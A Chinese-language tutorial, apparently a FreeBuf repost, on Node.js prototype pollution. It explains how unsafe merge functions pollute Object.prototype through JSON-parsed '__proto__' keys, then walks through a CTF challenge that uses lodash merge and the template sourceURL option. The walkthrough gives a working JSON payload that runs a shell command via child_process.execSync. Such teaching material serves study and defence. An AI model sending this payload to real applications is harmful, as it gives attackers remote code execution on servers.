0x00 前言
前面的一篇文章中我主要介绍了JavaScript中类和原型的概念,以及简单介绍了什么是原型链以及如何污染,这篇文章,我将介绍在什么情况下原型链会被污染,以及通过ctf题来展示实际场景中如何去利用原型链污染。
0x01 哪些情况下原型链会被污染
上一篇文章我们讲了去修改一个对象的原型中的属性,去影响到新实例化出来的对象,使其带上了我们给对象原型添加的属性,这就是原型链污染,那么在实际应用中哪些情况会存在原型链被污染的可能呢?
我们回想一下在之前介绍JavaScript中对象的时候说过在JavaScript中对象就是键值对的集,并且我们试验过这样一段代码:
var obj = {
"name": "ErDogQAQ",
"team": "ATL"
}
console.log(obj.name);
console.log(obj.team);
console.log(obj);
![图片[1]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750332_603f227c9c36bc8920f92.png)
发现了对象中存在一个名为__proto__的键,而他就指向他构造函数的原型,我们后面也通过A.__proto__.a = 2;这样修改这个键的值的方式造成了原型链污染,呢么我们也就有思路了,只要找到那些我们能够控制数组(也就是对象)的键名的操作,我们就可以通过修改键名为__proto__并控制它的值的方式来造成原型链污染。
在实际中能够进行这种参数的函数一般有:
-
对象合并(merge);
-
对象克隆(clone)(本质还是将一个对象合并到空对象中)
我们以合并为例,先搞一个merge函数:
function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
在合并的过程中存在赋值的操作:target[key] = source[key]那么我们将key改为__proto__是不是就可以原型链污染了呢?我们用代码来实验一下:
let o1 = {}
let o2 = {a: 1, "__proto__": {b: 2}}
merge(o1, o2)
console.log(o1.a, o1.b)
o3 = {}
console.log(o3.b)
console.log(o2)
![图片[2]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750377_603f22a97381fbfbaca6d.png)
可以看到,合并确实成功了,o1本来是空对象,现在已经有了属性a和b,但是原型链并没有被污染,新构造的对象o3并没有带上我们预想的属性b。
我们来分析一下原因,随后查看对象o2发现,在我们创建o2的时候,__proto__已将代表了o2的原型,此时去遍历o2的所有键名拿到的值是[a,b],而__proto__并没有作为键名被赋值,所以我们并没有修改Object的原型。
那么我们如何才能让__protp__被认为是一个键名呢?答案是利用JSON解析。
我们修改一下代码:
let o1 = {}
let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(o1, o2)
console.log(o1.a, o1.b)
o3 = {}
console.log(o3.b)
console.log(o2)
![图片[3]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750404_603f22c46b405e03c8657.png)
可以看到这次新建的o3对象已经带上了b属性,说明Object已经被污染,同样我们看o2对象时也可以看到,__proto__也被认为是一个键名了。
这是因为,JSON解析的情况下,__proto__会被认为是一个真正的“键名”,而不代表“原型”,所以在遍历o2的时候会存在这个键。
merge操作是最常见可能控制键名的操作,也最能被原型链攻击,很多常见的库都存在这个问题。
下面我们就开始结合ctf中的题目进行实际分析。
0x02 搭建调试环境
通常在ctf中原型链污染的题目都会直接给出源码,并且源码通常都比较长,直接去看并不能很好的理解代码,所以需要本地搭建一个环境来方便我们本地尝试以及动态调试。
这里以Code-Breaking 2018的Thejs这一题为例。
下载node.js:
这个就不多解释了直接去官网下载并安装就可以了。
![图片[4]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750430_603f22de841289eefebd6.png)
安装完后直接在cmd下输入node命令就可以像python一样进入命令交互模式了。
下载源码:
https://github.com/phith0n/code-breaking/tree/master/2018/thejs/web
安装依赖包:
在cmd中进入源码所在的目录,然后直接执行npm install命令就可以自动安装所需的依赖包了。
![图片[5]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750459_603f22fbc6f90565b1733.png)
安装完后可以看到他提示我们发现了4个漏洞,可以运行npm audit fix进行修复,或运行npm audit获取详细信息。
这里我们就运行npm audit看一下详细信息:
![图片[6]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750476_603f230c2fea9fbcbeaca.png)
可以看到它告诉我们在lodash这个包中有4个原型污染漏洞,这正是我们需要利用的地方所以一会我们就着重看与lodash相关的代码就可以了。(注意这里版本是4.17.4,在新版本中漏洞已经被修复)
调试:
这里我使用VS Code 进行调试,打开VS Code后点击打开文件夹,打开源码所在目录,打开server.js然后点击左边的运行/调试按钮,点击创建 launch.json 文件,选择环境为node.js
![图片[7]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750516_603f2334db38ddaa89bec.png)
然后就会自动在目录下生成一个.vscode文件夹里面有一个launch.json文件,检查program是否为server.js,没有问题直接点击启动程序就能够正常启动或者断点调试了。
![图片[8]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750622_603f239e4c3c2b033677c.png)
0x03 尝试解题
我们先看一下题目源码:
const fs = require('fs')
const express = require('express')
const bodyParser = require('body-parser')
const lodash = require('lodash')
const session = require('express-session')
const randomize = require('randomatic')
const app = express()
app.use(bodyParser.urlencoded({extended: true})).use(bodyParser.json())
app.use('/static', express.static('static'))
app.use(session({
name: 'thejs.session',
secret: randomize('aA0', 16),
resave: false,
saveUninitialized: false
}))
app.engine('ejs', function (filePath, options, callback) { // define the template engine
fs.readFile(filePath, (err, content) => {
if (err) return callback(new Error(err))
let compiled = lodash.template(content)
let rendered = compiled({...options})
return callback(null, rendered)
})
})
app.set('views', './views')
app.set('view engine', 'ejs')
app.all('/', (req, res) => {
let data = req.session.data || {language: [], category: []}
if (req.method == 'POST') {
data = lodash.merge(data, req.body)
req.session.data = data
}
res.render('index', {
language: data.language,
category: data.category
})
})
app.listen(3000, () => console.log(`Example app listening on port 3000!`))
刚才已经知道了lodash包中有反序列化漏洞,所以我们着重看与lodash相关的代码和我们上传数据的地方就可以了。
......
const lodash = require('lodash')
......
app.engine('ejs', function (filePath, options, callback) { // define the template engine
fs.readFile(filePath, (err, content) => {
if (err) return callback(new Error(err))
let compiled = lodash.template(content)
let rendered = compiled({...options})
return callback(null, rendered)
})
})
......
app.all('/', (req, res) => {
let data = req.session.data || {language: [], category: []}
if (req.method == 'POST') {
data = lodash.merge(data, req.body)
req.session.data = data
}
res.render('index', {
language: data.language,
category: data.category
})
})
我们可以看到与lodash相关的代码有两句:
let compiled = lodash.template(content) data = lodash.merge(data, req.body)
查询官方文档后知道
lodash.template的作用:
![图片[9]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750742_603f2416d6ac589fc3f1e.png)
简单理解就是一个简单的模板引擎,会将content内容放进模板渲染。
lodash.merge的作用:
![图片[10]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750772_603f24343198fd60b4bb1.png)
这个不用多解释,就是我们日思夜想的对象合并函数了,能够污染原型链的十有八九就是这里了。
那么我们就来试试是否真的能够污染原型链:
我们在代码中下好断点,然后提交参数。
● if (req.method == 'POST') { //在这里下断点
data = lodash.merge(data, req.body)
req.session.data = data
}
这里还需要注意,直接提交是不能造成原型链污染的,因为我们之前也试过了,只有在JSON解析的情况下__proto__才会被认为是一个键名,才能够造成原型链污染。那么我们如何才能让我们传入的参数按照JSON解析呢?
这里我们在代码中看到const app = express()题目使用的是express框架,而express框架支持根据Content-Type来解析请求Body,所以我们只需要将Content-Type改为application/json即可。
我们提交一个参数:{"__proto__":{"A":"ATL"}}看看到底会不会造成原型链污染:
![图片[11]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750806_603f245672cbc3371ea42.png)
提交后我们将代码步过到merge函数处理之后:
![图片[12]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750821_603f246544cc0f52e8966.png)
可以看到经过merge函数处理data的原型也就是Object中果然带上了A属性,证明了此处存在原型链污染漏洞。
那么我们现在找到了能够污染原型链的地方,接下来就要想想如何利用了,我们又想起了template函数的官方文档中写了可以使用sourceURLs进行调试,那我们就跟进template函数看看:
// Use a sourceURL for easier debugging.
var sourceURL = 'sourceURL' in options ? '//# sourceURL=' + options.sourceURL + '\n' : '';
......
var result = attempt(function() {
return Function(importsKeys, sourceURL + 'return ' + source)
.apply(undefined, importsValues);
});
可以看到先是判断options中是否有属性sourceURL,如果有就进行拼接,没有则为空,然后将这个值拼接进new Function的第二个参数。
那么我们现在就有思路了,我们可以利用原型链污染,给Object中插入一个sourceURL属性,当执行到template中时,判断options中原本是没有sourceURL的,但是因为JavaScript的查找机制会一直向上查找,查到Object中时找到了sourceURL,然后就会拼接进new Function造成任意代码执行。
有了攻击思路,那么我们就来构造payload测试:
{"__proto__":{"sourceURL": "\u000areturn e => { for (var a in {}) {delete Object.prototype[a]; } return global.process.mainModule.constructor._load('child_process').execSync('whoami')}\u000a// "}}
![图片[13]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750914_603f24c258a6ef3d5decf.png)
提交后我们还是回来看调试信息:
![图片[14]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750939_603f24dbe8c51365d8eca.png)
可以看到经过merge函数处理,Object中已经带上了sourceURL属性,我们到template函数时步入在看看能否获取到sourceURL属性:
![图片[15]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750958_603f24ee62d14ed283a4f.png)
在这里步入:
![图片[16]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750973_603f24fdee44c47d2d9a2.png)

可以看到这里sourceURL有值说明这里成功获取到了sourceURL属性,那么我们最后看一下执行结果:
![图片[17]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614750990_603f250e273960578fcde.png)
可以看到,成功执行了命令。到此我们就进行了一次完整的原型链污染利用。
0x04 结尾
两篇文章自己觉得还是比较完整的介绍了原型链污染的学习过程,文章很大基础是在大佬文章的基础上进行细化,对于完全没有基础的萌新稍微友好了那么一内内,只能说原理感觉并不难,难点在于如何去分析去利用,大佬还是强呀,自我感觉如果没有大佬的文章以及payload,光凭自己估计知道了存在漏洞也不知道如何去利用,还是要向大佬多多学习。
参考文章:
https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html
https://paper.seebug.org/755/
![图片[18]-Node.js原型链污染的利用 – 作者:ATL安全团队-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210303/1614751035_603f253ba81199bcfc7c6.jpg)
来源:freebuf.com 2021-03-03 13:59:56 by: ATL安全团队






















请登录后发表评论
注册